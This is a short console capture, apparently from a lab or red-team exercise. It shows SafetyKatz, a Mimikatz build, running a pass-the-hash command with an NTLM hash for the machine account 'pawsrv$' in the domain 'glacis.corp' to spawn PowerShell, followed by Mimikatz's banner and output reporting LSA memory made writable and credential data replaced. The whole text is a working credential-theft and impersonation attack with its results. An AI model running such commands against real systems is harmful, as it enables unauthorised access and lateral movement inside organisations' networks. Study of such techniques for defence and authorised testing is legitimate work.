 PS C:\temp> .\SafetyKatz.exe "sekurlsa::pth /user:pawsrv$ /domain:glacis.corp /ntlm:fcddffc4d586ef9d3dc9bd26c4c17614 /run:powershell.exe" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:pawsrv$ /domain:glacis.corp /ntlm:fcddffc4d586ef9d3dc9bd26c4c17614 /run:powershell.exe
user : pawsrv$
domain : glacis.corp
program : powershell.exe
impers. : no
NTLM : fcddffc4d586ef9d3dc9bd26c4c17614
| PID 2196
| TID 4600
| LSA Process is now R/W
| LUID 0 ; 591787401 (00000000:2345f589)
\_ msv1_0 - data copy @ 00000184D8BBEBE0 : OK !
\_ kerberos - data copy @ 00000184D8DEA888
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000184D9035E68 (32) -> null
mimikatz(commandline) # exit